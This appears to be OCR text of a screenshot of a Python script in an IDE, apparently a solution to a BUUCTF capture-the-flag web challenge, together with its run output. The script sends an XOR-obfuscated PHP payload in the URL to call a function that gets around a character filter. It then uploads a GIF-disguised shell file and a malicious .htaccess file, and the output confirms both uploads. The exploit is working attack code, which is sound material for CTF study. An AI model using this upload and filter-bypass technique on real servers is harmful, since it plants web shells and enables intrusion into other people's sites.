 File Edit View Navigate Code Refactor Run Tools VCS Window Help test.py - C:\Users\LiuSir\Desktop\2.py - Administrator
C: Users LiuSir Desktop 2.py
2
Project
Structure
2.py
12
1 import requests
2
3 url = "http://a1b0f3ba-d0b9-4c3e-9c9a-f5d396ed4044.node3.buuoj.cn/?_=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=get_the_flag"
4 shell = {"file":('images.gif',open('images.gif','rb'),'image/gif')}
5 r = requests.post(url=url,files=shell)
6 print(r.text)
7
8 htaccess = {"file":('.htaccess',open('.htaccess','rb'),'image/gif')}
9 r2 = requests.post(url=url,files=htaccess)
10 print(r2.text)
Run: 2
C:\Users\LiuSir\AppData\Local\Programs\Python\Python38-32\python3.exe C:/Users/LiuSir/Desktop/2.py
upload/tmp_d99081fe929b750e0557f85e6499103f/images.gif
upload/tmp_d99081fe929b750e0557f85e6499103f/.htaccess
Process finished with exit code 0
Favorites
HACK学习呀
Run Problems Terminal TODO Python Packages Python Console 2 Event Log
PEP 8: E501 line too long (123 > 120 characters) 3:67 Python 3.8 (2.py)